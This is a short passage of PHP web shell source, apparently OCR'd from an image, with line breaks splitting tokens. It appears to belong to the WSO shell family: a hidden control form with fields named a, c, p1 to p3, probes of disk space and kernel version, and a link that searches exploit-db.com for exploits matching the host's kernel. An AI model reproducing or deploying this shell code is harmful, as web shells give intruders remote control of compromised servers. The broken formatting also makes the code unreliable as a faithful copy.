
	}

</script>

<head><body><div style='position:absolute;wi
dth:100%;background-color:#444;top:0;left:
0;'>

<form method=post name=mf style='display:non
e;'>

<input type=hidden name=a>

<input type=hidden name=c>

<input type=hidden name=p1>

<input type=hidden name=p2>

<input type=hidden name=p3>

<input type=hidden name=charset>

</form>"
;

$freeSpace
 = @diskfreespace(
$GLOBALS
[
'cwd'
]);

$totalSpace
 = @disk_total_space(
$GLO
BALS
[
'cwd'
]);

$totalSpace
 = 
$totalSpace
?
$totalSpac
e
:
1
;

$release
 = @php_uname(
'r'
);

$kernel
 = @php_uname(
's'
);

$explink
 = 
'http://exploit-db.com/li
st.php?description='
;

if
(strpos(
'Linux'
, 
$kernel
) !== 
fals